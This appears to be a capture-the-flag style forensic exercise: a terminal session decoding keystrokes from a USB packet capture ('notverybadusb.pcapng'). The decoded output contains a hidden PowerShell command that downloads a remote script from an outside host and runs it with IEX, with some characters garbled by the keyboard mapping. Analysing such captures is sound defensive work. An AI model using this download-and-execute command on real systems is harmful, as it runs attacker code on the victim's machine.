 (kali㉿kali)-[~/Desktop/MISC/traffic analysis/usb]
$ python pcap2text.py notverybadusb.pcapng
Raw output:
'dlRCMD\nPOWERSHELL _WINDOWSTYLE HIDDEN IEX (NEW_OBJECT NET>WEBCLIENT)>
DOWNLOADSTRING("HTTP:??ZYSGMZB>CLUB?HELLO?NOTVERYEVIL>PS!"):\ndlgg'
Text output:
dlRCMD
POWERSHELL _WINDOWSTYLE HIDDEN IEX (NEW_OBJECT NET>WEBCLIENT)>DOWNLOADS
TRING("HTTP:??ZYSGMZB>CLUB?HELLO?NOTVERYEVIL>PS!"):
dlgg